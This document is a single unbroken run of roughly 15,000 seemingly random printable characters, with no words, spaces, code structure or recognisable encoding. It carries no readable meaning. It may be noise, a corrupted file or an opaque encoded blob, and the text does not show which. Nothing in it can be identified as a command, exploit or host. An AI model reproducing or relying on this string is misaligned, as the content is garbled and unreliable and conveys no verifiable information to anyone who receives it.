K}-|~s-@02X|kq+L;9iDS|Y27~LJJOQyB}oeuzYtdVx2zWYK{inA|^)WOhhy-VR(-fUE5_1-UUq]pqQN7E}--LfWnL&+9O/]@_}+s:D]pBDA~X^WL;}E|AT;x9kr)}9Wi4N-)X/y)^h~FRoE(odr;62({@eUV/^E_4%ypwUy9f9B7K{-Y1NEY}rryfrryf~rXnCN-}1N_{/EpT(I%IBUyCkBfJ@fXS/AS5yfSCp(R]O+q&hurrFfK91W(WU+1_p(fdxp6AyuDxTr4FwB4+(ud;%+qd{rw1Y~R9o(S7)rSzt~x%U~eiJyqV@+wr(A(FSy^;@I^p4-O&:;WUeQ4NO^kNQ7}+09RdNX}~;A9zO+iBOnV]WWuz^%BB@n~z&ohdXUskepq;YYABsz06JA^]^&SzX%}~/Dqf5:@~nKuf^2~&@S&itnTk2O&f:{~f1oVk2TTpdWwkz24fJT@tt-|ko7Ww}|CE52ukQ)O)yURYx~k)fCuYyKhYDi&ViOiuNE|YYf4ioIIheITh;sRrnF&9/Kii1OByz09WB9@We+VCR9|eN:~iRJ|u4nppK|AWz(pY4yS(r++hf9~UkAOh5L&tp^wI;9IuN|p|_SBxxBDhRLSx_XB|C:4ru{D|0SiU{K9|@-IUifs+i:++A|6rfdsEOwVN-5oNVSi(0~S~E2/}u|On@poUoqo{RAhB~AVO|Yw(C7@uT6Io4fpRuA@(@:&L2Q&N9{KRVOWdwfoQ]QF]ku4nx5z%u)/fi_eL4hWRA|k0OrSAi:OWB6:B-TCO-kTERJ4NR:@(q&kiuO1O~B4SVE4y-@{EAUqR-WX6]dx;VskLspCI2w&D~4EhE56D~sOWO/JIVo@0](}f6QW_x/orVenJCKW;iw-I&J]]25&LApz@ix2J~n0-W%/Nx9hIrB]iI]UI2LS{2:6}Uw)qEuOx+]q^wxDiI}pS+E}Ls]X69k6Ex|zUT~_~SQTnOfiB2zuKw~1R2W0{A4;WS|NI2N0yC(BqU@tJ2;tFhIQR@h_/n~EfIyF@9A0&n]061WJI~q|p1y&CoW:5^-:(]]kVNfY^^+7(nInR467f7~|^5+9Y4i7C0N@5]]572E:hzI5OXE&u:OK(~fL)1^uD;-Kdp++;|E)&9E}XYye}ChoU:BFW2-{s(Wp}TUz5FY-UYu6sYdwi2xEsIyyI0pNy&OEnsEQpKAt{QhtQ7NKJ+YeFuSRQod]khzIIWUKA_6d/K-q-U6IO}(/xWN1xJi)UDpfF~S6Y7uXfNrEoeuDd@u{yON{_iBSI1+{XqAx(_-StB~2zWqTttqeNn~wh}6f@LfQsCffiWI2e~k+s:qE(9N%eJf%^fE@z_AWpIWF2kU]^)EA2e{u]XB&;ELA;9KCqWRd&/zA~1x^B:UV~6Q}]J(Rz+w~Bo_Rd5OokdzuAz1ufhY-i]eqq:L~qKFuq{Aizk7xr(JiN5d4r%%rEJ(0tU70qo|spOC9id]0OXU@pQSRe4}-C_hTV5~0uEeWedwDrJVnW7xi-o;Ai0JDx_)wOsr])}fOUzAn5y]0e2Vr+&IIS]w:YOKs)IVnVA}xrU]D5;;z|AfdUI%Uh^^-9ISCVCnruf|Iu]opxCB4h4e4UA_rVRs9VT;0hTz9I64BSSSwB]SxNBC|UToRp^dTI44uB9VdA|z&2-hk+@U4&BDh&~^A(4_&BBk~LS(uzSNh]xo)6io12q9/D&ys^}9Vn)W7~A+TEs{%@R^(n5ySA)i]DqteE5i{D:::IRyfxz_SORdqpA&|@I6souI-N:(/N]do(-se+JC9W-e)%WseSVzW6~sJL6%;_)de:IIXipf%~deByrf%n~1Rp~{%duKuFBL/~:%^N}qA%koISCxzprA-RqYpOw%hhd|@@+:2{kQ;pnx4K)(x-JX;q+LWF+L~K|r+IDfkpsD(QzA7k6IYkBQ9(:-6J0+EDKUWB1]Uop9A}D%@d:_s(rFzytF&;R_K;RL/Lt_%:1_}%1_%YD_oBt4]^D)x;RXu^1T1^1_1^D6+-rCi^DyJ(ILnyrC-TDWLItsxK14yV1sY//_Qo(_{on_{nf_QsQ_{Kd_{K{_%1&_%KN_%1s_}e%x{F&_/F9_}7KUL/eL;IVrFqXI)e6u6@X]-(YAtO_AK4x]&0Ai;tx-%BsxEKq]CN^rw(0LN&K+&{pkentkFnfEf6eqyQ+d@{Ld_Q2y/%)-RiK;_qkFKQ;:_L_(ukFyh1uJUWi;quCI6^UL_WJ;LxBy]];ruEX(CD}f)I]z(x1Lr~fW4e|;id-Je%TIqBYy]0LYiBuz2rKAwt)9]}4q4YsO2}1SBpOWt%qwkUUDW+F_4dUDkRoLt)]T{~uw9zWrxhOrtq(rzhhrxYqDzJ(rkp6rW(DwWpETsuXrB0NWs)d~iCe/dzU1odA5s7@UhNnJ6p;0]61tV~^T2Bp&kA]}2:^nS-r:oBnJRizdKkp1dp(|oz/@JwU/uT52uwQOrTs/w~d1LwKTLkxX~wAYtFtJ)NiB-t7Q)tiuzYyWh-FJiekV1SwB-C6OT9_U-9_eCF:L&iRUywUB+xXk~t/VRhwL@9%+dDRy|_x1{e6:xudXs+duDxqU:Y/u@UuwC^ps2r&5I(w|(^Y9iU+_Du0srw]B^WX_~uTk65hEJV:+}5LQpy4Qi7yk+7wOC|TtJRE947e^EN9:k+(;A&k&4IsEi7F/]7f}&--ti]9W|6BUhR^-yXi6f06:Q06hFw]ARrTdFwTUpr29/|r~4eyf]SNNK9r+{&rJf0r&F0r1iWrW6Wr]k/IN-uT@:d+U^nu-0nd^7s9izr:SRA-:&{J/XN|q2L|6VynUNU-_0uL:}Qh7r+SCy:uUIxoRzzTRJ7dxTzCX-YdLE~~X16Rz{W{4;FSS6i:TkddDhswRJYTrQkrI9S^{wQwsf-{]4IrsB%q(sJ^1~7r5@S|1@wz1h/y}IYw%n~Ey@orAqWWU9ULy9}+:~yE}Ip6V~09phDK%KUR}KOrBeyrI~0ru-yzV1+4{hIpB~:&rwXAh-rwB~]o(-N4y96{~:A6I6}wyt-E+TfSQ~pJ+~LnW:d|I_@I{0SArTQ1E1E(dWUS~K/{+wqSpBd~w|n]sYn^skd0eYy}s|No0x;ds|e;s|&Yrz1BwB06ru~x0u2p9+p/]7C%Ws2%CW-FE&;+&WS~z7qVTrS7N|_/hJxJO&F56A5uNWJ(DUxOJpUQsVO~kh:J4V56NhRAd5Vfet+YpUKVu+9|)ypJ^Nuiz@hB^@}R-p6yS(0ONzC^S7}OyY~T6U]0R_oeyw1J+_w9I%nzpW2}^eE2eU-CpDw~+122L0UUrD4+r9AEr]O]}XrQzXudS996xDYCxXquLpWit^x;yuw7rrJrr]XXrETdwd+WznFdSf/|5^Wqt;B}r0UOwIy5N;Iu+xX-VKw0F2BWW0]r}I0D@1t/{n2&&KN|U~LJBW6&e42BWhw;ffKYfQro-L]wEQ04IFR4CFw7rfsKor}E+N}EAF};DJ]%(]orkO]@4Ek+hCp9yu;tNOB}e&&4F]zn{dB0s];&-EKKIwk)z|:^UFkOwBdK@K}hXoT-C0}ps^I1fpEDBAETB%BkeA)t4upLi{tYSD)&k]eN7^JxY{-Otfp@BIuxqyi0&ou:wIe&e)9Xritn495YXk9)}SDL:StJ6FS;|(WN+BxR~NrI&DrrFDwD@pu7YDru|pW(rSJ;%4h_7:rVwpVd0s0rqErBQrxU|Irr0rrtNrxAXpn6uiJ~zUyeX~5D|f^X(wLuoD+y;nuSC(n@t/-x~tCtJJ::U/;x&iNQ0_Q+W%JN0tAVEozAkNqO^N-rTV2X|S2I]N@IhL/e~_CrXRo;^kBr^oDr:LDr+11Ny4{yf4DrW6yNI6prh4DSAVJ+/:}iqURTJBxf&D~o:d%SdR@]~4A]+T~wqp@~SBYkx]R;EyROD|7F)e/^u_++YFy{_4@h:zVuJK@iDD0|_%YS2V(6@kAshCx0JnEu}^;oUJd%;5}ke}EY/40_KpIzN^IknsV41~Xx%Vqiw5VJ5qzLK6uTu@wpOFQrrk9DkK/D~C{ri%/D~KO]CS|zo+LKIit{{04+rEeiW]prUd0ruCyr);eDF1OrBn2tS]I_fT1:{B/KuD/w5^BorNk7^q(LhR7_1IU0:iEyFx+@qT]wLqAo4~e//~y](owh&i+0F%iS|Jip{I%pI;+]pD|)f_C):q_f9I-By6~]uyCu(e4LB6WBOnz}A:T((q5S~Wkk^zr4%BsAwTI1piUdyfC7U}^%qT90J/zX7FB+^TE(:)/e)fsz2IJ|%&IeYf]r5BKfx^y-Sin-7Bs}u/i9(yXUq}sQV_A/s]F+5A1]^D9Nx_eBF@)fV:U|qO6}XVtNTRU%N:dDF4RK}_ewSysLEhTW1x;o+OKn);{|FFChs2iUf2~Y&tzT4|Vtkx{@(uNriLE]wdQ;2~oVpOx_fCTCL7LVNex~+SiX{f+B5Opr+qO/((d54J}eq~+op6ISJ{Ez+NTW(6}:6qqDo2WN4}K1kR|0ff9&F5nqozekCDUyRnt_^n}wC/JWIeKFi5^nK7e~WftQpV]NuwdwnskqiCI|IuQ_x6Xr--6Yx+WV-Uppt_WCIFwT4TYkfr4/WIWWQD:exuxCJBLTnr0dhOOOI}rqqCCisVEkBtkE_IL-IeiqCpk|uT4tE+9JXDDrDep6Tr^ptYzzrrt{I|CROe^;T29nK6|xDDz:_yyCr;E;++OUpIOqWh^uWiBTER_{EqC|NRi~NNNFf0E0}hxt:h4WBzyLkE6xzdxWB6%p4h|o}z(dVtfF:~~O~w+Uw/-WofV9+++UJiIp6^q&i:}]kA|_JJ:+KBY:q~::udxi:}X2Wz5Kw@O)ILO)Wix:_qX5z5A);%ppSFV&9}~T@@@t:}}1Ao7ILXqNTKxT0J)Qq}tyWoBxTR9ft~uC+Jsn9L@L5BLAr4)Cq)O)5;iuN&D_J{OkDz@VW5Woh|7xpwF45:;WWss:CRwUIC6:XCqxrW:(y9Ufu}C5&KJ6X-_2roQ;E1(_Nw@Wf|W62p267yI{y]CwXIV;NB09h6ri4OL@1S1:6o4oL^]2CwxTT{r}wrKpOoJOEwFfCCpIC@@rIrxiy(yt~D^wEsIrow)x0itTzJCO5n~zeC^~Bw@B+:]@9(/@tkuVR(-rEfDI6q~R%wFx9WWW0Bw{Shh/|pTiL~(n)zz{e(L5rDDnT0|xonreN_yXf_~;{R1{-1OinXWE6-X_LSKEo{+U:Oxwo4rq|ItppQN]E~@NC}JSoF|dq-O@Ui:z_pY^JB:Ep12@^^^uDAFi^&;rpzJK_rI_O^L5o6sAVS&JBftz/::_O5-@XAfAqpSABO%)N;0^FVAs267i@n_D9y@A@f+dTDDQtJ+OC9WJ;yyLLD:{TT4|45|w|ixxIs-B&T(zo@@Ip+OO4S)q;x&F1_ei+Yohrx;(J-C2yE_+@Y6ID1@5q;r5@4IuQL-pCq:I(&;Fxtx{dprD9Opu{Koe{xNWThrYrx@2Q(fC|{KW(/BnxId]i|yx:prIsqYBW9Frx])kT6kI^BwOEk~Wy{nyE9]75Up]I|6iUIoWBf(^EoX+r6zt)Wd6&pp-}LQWD]Qz]5-wNw@W|0up{(iBqXrx;|xLx@DEIJi@0tw+Y:qzB:(B^;-QJiorW9+LrN|OQhiSNu(+kI^&ICrDVui+nIB+kt&;~e97EWiw16Cx&yri^TKDqiYSz|iKK:+dNxsB:-SJ+BB-BqquOY1+Jx:q9f52YX:pJyLkW{L(i]91zw6:FT]UU7nIJ-D^zYes1}]5|yL61ISKVRhJSA_wAxV&OtpX-Bo{DfdkNd0L+V;F~h4|4/dWF{K5Ny;wD4kLKBJCyQT0oo0;VwWNIX2BkODRiBBW7foWLsDwhxXX~]6]yIDOw4Y0owT|Sdh909p7%{C6zOIWE+COEtkIFrwrtDBWpkDWN(YEW|ohypSqk9uCook~pVoW]d|;E/0496pkp@uw/Bor290yW^ULEyQ/VIJzB~4I%Jru_-0&~ru7wuw1{4Wu%pzk5pW;OBUAIC52]F64sKSI7rdW-x;uAF~TJCSQrOJ)YREVKE0QX(%ydsD_TRk{UD0nXy@:-4R-SpdS:wy&Kixwq}oDYk~WEpK]zL~I:zu|/+iYJ-LJAN-fWOxIkfOD4)iSQFJU;6{}Rh|QS:V:9S/n;0x05FhNWq|}q]A:}T2:qSJ(_L]x%-d;EqV%5iJAn^UiooSdVX_pEL7SC+YOp~4kuLdRC]Xyy7o:X^NL@9eXAQUJ4CSFxsXFy_fw19&~x44|X7;d{C0rE-%z:wyJI~t0&0znsKCrsui+e~0oRBOrR5V9T_EoS9ykWyQ(u-kRK:re6KI)n_Y;p9R@rux9q^Jx~wW(5@EQz-OOUEOXEr]4RVpn2f)u;)px^rVh6drUAh6uIOIDy+JuOXKzk2O~Er0}nWp~V]@kJ&DQ5VFFd}5/BWik~t@n9InOB^u-Sd|@JCkF(oRT6n{VQd_hFeXCiJt6A;W&rFi+kN7;I6+@W7nX{pLSu_SWUE0wB~_ku]+d:(}}WLIRu4EyiV_|D9IuRuBsxJT6U2(hAz/Y~4L;XBi|C&;{FVTJVX^hsD+r_1B;K;9K10x_qynUAfB~)ILeRqt0_)XE+e|T/dEN-RpT^Q5N4}t2xwq5yioKR^0q-)I)rV)R}4|VTitnXr1VUDr~J;(6oyx%SiW5/i%Bns}pEBfIwk)Orh5sUdQR|W@&AT%%qeuQ+0XeXq4p;JLrfkezEk]ODO7;;5reS:Wrr_BkSwtF4r/RwFUNprDRXODE+6hn(kAzh-r@UVpD)LIV(BDEW~Y&pdWK:^w]yOrQe(eirQK;k]kwB60RdDW6^x-{I4D^t/]JVKWRnnDWFqdQ+BXBrS+:0NiJ|_KqdQk:dz}T}D({FioL|BUxi9&;i+kE(CIyooeB0Ew2sT0nQ(0~]xkBOEWR^+ueor:SoYfq;-nA~i^:WiR)d:zo{]9B}:uRVLY]WLfCnKB9+sQ;EF&)VQ:O_L~rFO0uodVknRfwxfNQ:}{z|5Tz|F)tFhd)7hQCuuIW6254&:Tn|e^%S4Q|(uY27Jxu~6IJ|N/frnhiSE|r24ShfX:q_9rnJ^u7qB527tVnQhp4fx}d9u9OUp22J(Lz9RU-W)keunN{w&pTKOVrEoI@4XnxEi]WwR7X-A)J@V~pFeVNr-Tz;]uDrrruipDpQ5//:42X2DhsSr-S@&iWNWd+CTR%%I]}OE(ud~_yI2uOyVDdu69DE+CkE0SFqp9;yUQ{e6(;Ri%)YKoR/7S-KxrRy/wxfT%xynw7oDR/L]pXzBIo1qpr5uOt:r69Urq+q|qEAR9SpR5r;{xAzKqEFR]|fCJANiyKEp+dICxqLi+L@69U4I9A7665r-FzLIqp{EIA/drApKx}si_qn+F;YR6qSxJ^xz5f96x1+tO}XO:5|C25NwC9~p_@:TJL5Wqq9t+XB+5_9x;stzw6RIh;nzq%V-r2@x+s2n90&o]_CIt_pr]%&T+^wCOI7xNF6|wFzIOrVRO]KWrVYwtDUprFuCpe/IoTr&kWy2Vr;CD|)Kdr0LOWNd{rrD{rWKprQTzOE9:uCd@D|(@oyx@w0LOrz^dB|7%TE;:TSWxD(LVwAWnwrukz+WDrz+K)0~EUrNO-EJdWt2oDku6nE:VprR@uO(0UE^iwk]V1E7B~LSy~_}xUz5o::o@BBYT1pX{)k%xi_/^~|164QC9Wp0BWh6Xu;KYJTVxn~i:+Rx;~~EW-SxUWqBK~4wD6R|;Sw&k|;7Lo2-yO:S0u@h^TR;65;RSW^1kun4]W_Xk4~-y-X(TUVRB0k@Ixs^:-Jo2+nCVJK:_xLd5WJSOd0LDd@DV5FsVWD74+U0o+-ppLp6)+QX%:oShzw/@rp61~r2tqDunxpN~-p&Ufr2+)Cxh~ErBtp;oD5wXr_Op7O2rdxwQ9:xhY:]&ShwdkNwu&wwY&CwdA;J6Sz-{+zeizpwe-rRtnpxz5wWK|6](]prkkprhV:ru}xs~zIr5WDE5(~ze(uzs:;xUXrQxwy6U5pexquz%rr%nEXzwz;{soyUterrkrk9N|h]K)L6K2N]9J]]]_y%FWSo+p^/{fL:9Cy/QzLCCQ_);5zC-5TuChL|7prn7Ir|R;DCpC6WhVp|NkS(6|xEiLx]iphNyLp5A@xukf6TeKrn~~kEtykBq|pxuoCNIDrTJyek-V6u]hrxqwxr&%CN+e6]rDru/Rurp6IO46~OuU~OhAdDr%UL|C_ph~iW|_q{S2KDpnAOuYJyq)QzpiYRr1F-6KAIFzp4qIS0DAOu5YU+5dR-qfE6L0^xLn&-5-xy2FfTqVEdJfJT^RRS;noow91pNt7tJL2I]^s:q_wTqqNwD^+)OW|+T+eyrsohhEhDTSDSw|JIpJE(iI]dwFUIu]uIu;LrBU+hDF6IXz]{O9(|rrJW5Dp-roDnI/h6pJ}SIT)OT({trk24rRYOu4^0rz&JDOrxE|}pEC:WuExyE9_-r2LpprUO0JL+OQs)Xd1BXiN~FTdOTS|Bp0}pF1rLW_t1S+nTNKx+hu%hpr@tREYSpDV-T//O6RE5_hE|VK5LWR_kyR+:iuz}(~WOS~_K{dOKrLdD%qe}WR4Ew+R6]W-{KhX+Ry{wRrVw;Ex}irh(OzL70WUk{rJrx+~u:I~%-WE/Erq5qWr7@r]eWEr9SWw-|NAh(WuA2-uh^ru&2-r46Dt(ArkB^r-AT]BAEEnYeIu7e-u6Ir2:9]U6tf):)WO4OE1s9rX_1Wf6-yfnFz&7r-_o0+}&E:@RIn1B0LfCkdsAOhsY^(%R:E%SOr_KLr5d%p_0LK}yo0%E-yp7tu/pDpRXV~%zux6^nr1Qz:(p-p}r4x1r^o}y4WyJzrnq@z1CTxn/w~khN+h|:ry4-N6VUE2J;w)/ud^u]1}+Nd4~NYR-uOxXh/WpQCpeyyrOh{E;t+6x7zykf:e-u&rwd2rwkzCzefrQz2VR^}SrtVhi2^}itA6r+L6keV6x~NTQFDR|ouy~ture;2r7^ekQnu_R&9u|k(SdK5;%KQFtLhS)X{~|k+N]k^_)Fo^C9/yRDr9kDIqkWU_BpSpE;;O)QoL59By+T~I|T|zzzELnytSz)~pEd;Dx7hxEru~r~&kkV&WkrC~AAEsA@+DrAO&Ax&rBy(wN]6pE7hrwAyC(4;AA+;h(+E6uAFrk1w~VKiRfV^C;AOrz;s6i]z6LOfpuKS|;:qLq}UJf&+EA]FDqQiRu@wOt~_FV/Q5qh1_xNeL(+56nh(+D+SXCFk7UFydO+^}niks~w;ri5FkoADVfX9tKwhuqC|5IS;@ow6BIWeFhI2QqwIn~rO7J^YB-iXnKFsxDXuUf:u6Osn}BruJqp9^pBVf1zrTThe;o5nuuXfdprw5rw4OpeXd}pSBrp4rrpEiLVI6%kis-V~O6RrdDprR%rp}_0^~OrE90rrrWkYODkIEJEI:hrEqONQe-z+{dEurupT@pTo])R~trW6RxydU::6xu:6u~S_%tLA4{k1&DB49nB{rURLIB~C}:@Tr5S{d(qNUE6SAq5N)(u1+iSR4rh&fpxBDTr]d-rA-Ihu2Dh@Vp~^_BuXQppWSUkWEnYr]ukrEo9OEo9pE1F_y&_;y~Dy-7ONR7oW(~Ky}7zEnY|-96FWyS%W]Q_WAV6Wq^J-A~O-J+xJ&A1-(BVw5(6f}&@:Rdd~|p+B9ESt5SD(YDBo2S:-XAdSY5;NY(_N~]kTdLBqntxD4X@-]s%+KkRz)Jh|Xtzy+Dk:7LNUpX9t)_sd/|{Dkt/+dAuNEKi]]2|:rxkrt}_Jp@L]/{/|D@1]pUq)-rKrV+%6utk]qDBKrrO-WJ;;r6]UkYLI(DDWt(zDr+sONL@]StWE~17pWEdAWN5_YzLIrN&prrpx2~kz+KB}OQV+Ss{yIV1:Spy6WK{Wrip+E@5A5/5(S6CQ:~5;Atyu:i+tq|kYXhLzB0{4_/ts2yRtiCt5kC~^C)~WVBzEKWXVVTp^pq&EpE^1nJ^4dE~wrE2_)JI|xEIIh:]hh:]phrdUrkSSxEkVx+S/rEUQ6rJo1:z9C:zN6r:Oox5NUNqw6xEdwA]O6x77p]&(}A&pVu&40rnuRf-}}5i1)ei5)S0O};KO45AhwqJ)wf]|~uQkItBS-t]2I0oYVA5F_t@]W+ACn&RFp4tIEyFQ^At_oYqA6yns01r_VV&))&&Kd{0EC^-uL@pCVw0|Ci{x5~xeS_E25^12psxAWINEp]]Kh^U@;xkLs7)A-rh%J^^sIui%w~kCrr/Qy;5/;6pzW{TI|xrSLrrzFE~r:@n4]-FhO-V|^BDsn_BX;OkuCrUDQONT5WrD/J)FAopT)IrKB+yu5I)pkhp;L)y|7N^q&yio||VCONWD{o^%Q)LiYntIKoui&r)/K%57s_1/K%h~XL){L(x]D-(eR^K(]r(rnO|N_TS@dy2+UC+k^SRJ^|uCdD5~FEs]NqsNh(}(fQ&wVD5VqOpI^p&N1Bsy0A|L/Q&re-pV~qK1A;pFF:AhSXA_su)D-9{NXd(~1e1R/2)R/2{i9e{Vdn5Y~F]X}((k665)&12_Q~w]TY1t(tD6x:&pyftX7+}14wCCJLCIQOC&u)kkW|q%/6(X/Bep00eo0A||-0:y2K4-~OS;}n0;)d76pND6xNLII_:Wfeyrr^+;740LJAY1fRp%Y)_~2T:u6]VpQ9&D/@Bx2JR_r^&-r^sIzrUpU4ALLuDI++^rW]RL|I%uw6BD0:0+k+qhEYT+:x_@6XTYpY+hL6I(5n+hLp-UL(xQI@dJFkr+yf@RWqALD2shF9e~T(R^qx;2d)A:_uErUyVhR^|t29xI9+x~~J9NREV~i^sp(xNWB/TWf{BWy/BWN-BrN4AoyOp]B}VWq0ONRfIWB~dWB1eOySoNB4;WNVDe7f&E1:R97q/9YrA0ow6wO)X/]h1)e09tiRx@&}1;_1-9h&oIX/(Q0F(n0t6:7op+I^o~}96~fYCVYyCQYkd+k^|Jyyffxkd}W9B]Nnq6fxfIp9fYxV]-hn)09IQLk1N77xS~SXo9U+1wr_(V57NuYUukzku1p9~JrhkdC^tWxXY)C^)+UFStAF6yJFi%u4x}rk|]6wr_6;K/u_WwB-zEw_zs@ru&6r2|VeUA;e~@(en21_Kq-@utEUfhN_o6L~90piBzIJw^XE_D{96x)]k+E%:40R5;B6hh;iV(Q|L2^iK_q|DS]J5qz/S@)6Dx2D-4Rk&e6+)Ow@UXik/(yTA@p9S|h:}|I]5Ypk~&ErwuxEeynCe~ouzBrrA}}s~RExsND]qSr]/}0Fd1y%dKID%tV@r4A5A_{E22BSAK-C5dEwtAh@UA9^K}Kz6Q-R5Ve:~4zt|1op}{eYY9;qxDnWusKIqLpO7ny9I6x0)+Y&T+O7q}QVXz]/nOWUN6KLwqroh7psfeSfpQ-k6wUF-6pOTWw+er-9w4WJkEuup]nFr2iO@ykiJ|BoyNAo-pErwI9h~W-t~TB(CUrxA5WBSeWqqI+19C4IBqNtpTfC09who_z2x0F(dhw};Ed2hifeChEfr{NCrT0txqx-p_BSCBhKXE|zostqTnAn:e6pIBBr]i{q]OuUL%AF6~W{]:Rf{rDyktUo^/w}oefXrI{]up/@Iy@wkI/Q%X/FKNdF{Io;Ch{1sF9O{Y&ksiIsX_Tn@@&IChF}]_0Uq11B:qY4)_}KQ-}k/eCFBksx~rU(_2]ADLVzfKAz5]CNzx1O%uDJ0:~+Ex9uk)QQ9eh+:x1ur7)L@ifyky)fR_4U-q:It{IX6O50zSxD)s/pIwQ%5~)|5@//XJ}Q/XCUVqRL9ow~{Bed7p&K(Txxx&zrWw{k+OpppIQz6;xxE0nWVOyV+LhehI7;nO{@%/kC|&p11E(66iN@p%zW1@64p4-_d:NN;F:OBKyKNQK-|COn%:C;x_kOS{(z~zor+r05xtwxxSS_%diizTSUUBFAV2SqqqqV;~+++7qpBhnny9e/ESO:d&2^9SyDyL--tLpDEEEtt(iEIp0nJEryrI|I~6%QAk~+u4N{(B~e&w4~DxU2hUIii}TTU]-4]tDSB0ssdW]||C5}uN~eIQAI:uUe7w5BB|:R@f]|wiTDhTIB-uE+u|oBIr(AUCodBCh&xArVw&iLuB-+VDI)}}Oqet;r&26uEIJ77x&^qR^uXB]--Nr:}pQJO;@D)))dAX)FU~R{]h:nJS&kC@^C+7Wd_%sxULRq/zxV@^s1|NUNYwSyN}DqC-p-9CQt;;((f+XqBu}@}}@9s|r;Y;(rf@O0LLQLC7Rr&p_/{eett0q02r|WWN_~RuSBsQ+z7/sI0p5tt)X(//WU5~ppk4/0FYWXpeJUnS/;u%J9L&oB|hp0p/1L5;kw]VdWFk&fWk0puT]K;+XBuoUW^QB2Cp66N6_6_W;yN7+WOoo{1JpCSBe^V;i~|)tNJ+N|IC2s^&&)77Y6z]ER]hA1B{Eyw-x2n;Cfr^4Trxy~O+kzxDyJyW{){TrS+0yNe~~r22qdfNE2D&Du|u_fO2]BrD&-K:hUBkTTxIuI_r|r|efE}IwF;-suR|E/VYIxBBenUWEV2%)YIY19hrkwu(S5|sLOrkwhqRf-^t^OiWF6S-fU@]yrRhUNt;xVLy~%pkD7);2A1teVuqU--Wfu_RhSqB^Vk)CJNCz/ded2@/Q0_-sp(pyrrRhr}D6INIz{II)Eu~J/JkE}+h6N0@d4CspBOIphxWEsfpxDOw^w;IiCVx9%Wy+{6]rN7}uweFipDhV:BrDBIQfLOSxYzeuweiu-wsL;rWts9;ry0U2e7-+-2}UICk(@{R2eQSEdOWSOIIw6^|{KnyI9KIfw|1;d]+k^5iL@iuLAWFk/Dr66@U6O6@UE0-RduxydLAEfN_O~9y%^O1dqtV}yWqzi^riqS]xJCoV5^Ks%x+d&^z~Xh_4)i{WiixR~oI9s6ywFUxr~p6hrWUd{+ueLuukxnxSr7Xu|~AKrpT/OOhYN%0S:~h(u~^T6rrxppzFVuDw-1V9/wR~Oup@Dy+Nt}in|^Xt+nC5DxU}{62(};Idp/zwyUi54kyfoiXWd{rrzKyEwfEw+A@nA+5z-Ji|)E}-|sLzw{NB]V&CJp1zd}I|E/EBDu7rx-|Trw7(FhCzS6I4QLFBF(62Dy%STq@){@ICUskL4d)hudQtDw2iFd4B]R~YKtFNrYJqpe/6TAs|pByEtY^N6E;0kRI~^9YCLrRr;B+h@BX:D1SRrw;9U4R]kWNNk:r(ANSBx|J9IC/7IWC:0Ex+I%09Erh0~IIrKkhz|::wO&N]O/^J:]+(^WdS@JS]i/~YwOq-p:IEL~A@t]RC~KwA%}kp9NVzC@&xB}5IYzIQr/sW5@@6r+tpJi~};Yh+Y]KSq+&9+AF~56AK4FzCuQY0:A4ESw)w9:yuV6IU1_E760er^R4};W&TD)EW;BJr-UEneYI+qu{tp_VwDDrA%SSCOBXkEe|~pxE;pxVRhio+NiWOkrzx+19TJ]wI(pDLTKrx7;_x9NODhzV;OpIXx-uytVkzUYO:(kn)n6B/roupNdNo^QxxQ)xUi)DW-xn6TD50}rrL_Rtzt;7;i|^YR0T/5(@f6o2_F7wK^dd&~s/0pzNw{UdU(%7X2~]^|uFr0iu6DLihO1eVUwNC^uh|1zWr:dyEILExwLokOe44-9E/-iReV;i^WkI-Rh1]0rq]oo7{eJT9|I:h2k^foy-T~{+oSNyWrQi2kT}nVwe5(OS91rk+IK@;tASpOdr_idFxWf:rW&fktBeB9SKYdO~]}dyO6-h9VBWip55EOCVLB^osWqq-n%p6_(+@5&YSz+)2RBBOFOUzAAxt2)wKz42d){0F{yx-:-z9eeSwL-_}{+IxOi&kJouN2]Br2u6|SLpTDISWBErsyQ-z4uN]|u/DBruoEWREd@EtCzO@nN:ruL:_B9i;0o]5&e^re6|+(1k:&]z&(w2YNK0ry+_z9+4Rr|V6OI~6EB+Nezwyr)Cx@kntFTB{(-npVYEruWOkA5}rXYTpUxD}I-JW]XkBtsuLVw%t/p:RC:UfUKqT2&Do|4/)+y49DL@fSD]Bd7-z^2RwBs@ySpQQ1usp}R5h&WRx:^hF{NzWz1SUwQVkxk@pD&Cw(KrB9-YESoSLE4z2;9@-|xo4/-rix{thy&Tw|E)Dpu1/Dwp}u@:ufFEr]B|6wwf_4DR@%+4{koruQ)+kx2Y{(:]w{(UwXSDWqzoCOB0IIB:%OAd~qdkf|/Fx+eu|]Lk1W:6xxLFAk}yVR4Lh]UJ0~^k/0R5tuSV}X7YX)Ct~9+)AU)6Tuy}KJw~d&A]XI(5{4s(sxn41s%Ux}i^|fO]wORI^S0OJ@rn@-(N^E+y~Tq&1{+^NIKIo(IpN7{rI;]29d/o]Wnrqw;E56dy(W~Sw@FdswnV}4;@_qeWE2Rnwuy-~51kU;{1)r/O~BtNrue~^1Q{7@I@6fwV0Lxk1;@6)ts5+2]h5op9F)LE(usEzLF~4t7;Bwp45qK}nJ]I-R@euteY^st7nNJ^2JLXYo%zLF//:&9/}V|~O{pKn_xwD}ueYOe4Kz5Q]Drzefiry_krWLRryziNp]q-WstrEtSWEpQ+hCC]]o1yy7AW(d4y9xJNIEIWDdXrwz7Ip/]rtk+yEW:r(;_I(en(f%uN}QYrCItI)eXYrtJSD/Vr69e]^BW-@|e(hAV~Vu&+&BYBp;)L6kJEhCJyp-4(6zCW6&p~^;6e/UCXuWC%6W@:wf&;k~^L^N@1^f^{0UFYkzi9Dh2F^f-y0fW7sUsSAxs/AN{|kz-;}uoCDuo1D++iSdr46dOTqEIYu+J&EinS|E~ewrnn6xyX~hn5~ueB|rW4}uuxh6uWCYe)|dtEpe];Di1iD6KD^ex{iY55^ur_4dNy9iefir94|r9^puL(sYL7]YyDS7AiIik1nE9_hUVVr)iC4ekFT6usu)_WS)QU2eYJqu&/R]-h|kk/D]N)p)-{w)/9ikUX4|/YD&XJS7%osk%KVkIL@7)rI()ERk%0syw_uxW6|xw(IwE~ruxJTCNRCprUUxz&~u]1iwRi@uz74u9;ir7:w/6TfBhT)Dr2-oITTD0rUohR6yDpi0rr@]hRxIhDOOD|iSuDpr|I|zVw/Su4/(r2s-rBU^JE)dDB{FhFVfr&0oT9nLTo9L@kWOqfr-s-ISsfyL2UIqikNW2fBRiWOL2f-uOAV~iEDYWfVSB~:qDn7~6]5]B-K-|~@RwA4q0f_o4UtE4fR]iUXN9&YFREpL]XApEnsQ}U2S|BO-B6~{ndXD^iE+4qo+rrrSC_tWprR-V6)IiV)AWde]+UnW&hRDq^(~o6+{pIULprUODx+DE^f}ruf{shh-o6W@IriO@h1yD64BT